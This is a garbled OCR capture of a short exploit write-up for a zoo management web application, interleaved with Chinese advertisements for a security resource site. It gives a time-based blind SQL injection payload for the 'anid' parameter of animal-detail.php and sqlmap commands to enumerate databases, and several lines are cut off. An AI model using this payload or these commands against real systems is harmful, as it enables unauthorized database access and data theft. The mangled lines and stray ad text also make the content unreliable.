
# Tested on: Windows

独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
# Identify the vulnerability

网络安全从拥有一个资源大全开始！
1- go to http://localhost/animals.php and click on an
现在购买仅需99元一年！续费还享八折！
2- then add the following payload to the url

详细介绍
注册登陆
payload: anid=9' AND (SELECT 8432 FROM (SELECT(SLEEP(
url: http://localhost/animal-detail.php?anid=1%20anid
If the web server makes you wait 5 seconds then it's 
# Exploit

Now you can exploit it using sqlmap

command: sqlmap -u url --dbs

example: sqlmap -u http://localhost/zms/animal-detail
       ___

       __H__

 ___ ___[.]_____ ___ ___  {1.4.10.16#dev}

|_ -| . [.]     | .'| . |
